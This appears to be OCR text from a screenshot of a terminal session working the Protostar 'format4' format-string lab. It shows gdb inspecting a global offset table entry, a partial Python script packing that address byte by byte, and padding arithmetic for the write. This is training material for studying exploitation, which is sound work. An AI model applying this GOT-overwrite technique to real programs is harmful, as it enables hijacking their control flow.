 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.77 GB 100 % Wed 15 Feb 18:30:05
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - mes... ⌘2
user@protostar: /opt/protostar/bin (ssh)
200
b7fd8420
bffff5c4
8049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x050484b4
(gdb) r < /tmp/a
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH
200
b7fd8420
bffff5c4
8049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x080484b4
(gdb)
user@protostar: /tmp (ssh)
# offset 4 -> ABCDEFGH.0x44434241
exit = struct.pack("I", 0x08049724) # adr to overwrite
exit1 = struct.pack("I", 0x08049724+1) # adr +1 to overwrite
exit2 = struct.pack("I", 0x08049724+2) # adr +2 to overwrite
exit3 = struct.pack("I", 0x08049724+3) # adr +3 to overwrite
s = ""
s += exit
s += exit1
s += exit2
s += exit3
15,1 20%
18:05:04 - meshx: ~ (Python)
>>> 0x8c
140
>>> 0x4
4
>>> 0x104
260
>>> 260-140
120
>>> 0x0b
11
>>> 0x08
8
>>> 0x108
264
>>> 264-8
256
>>>
27 vuln();
28 }
Tweet
Net 2
Final 0
Final 1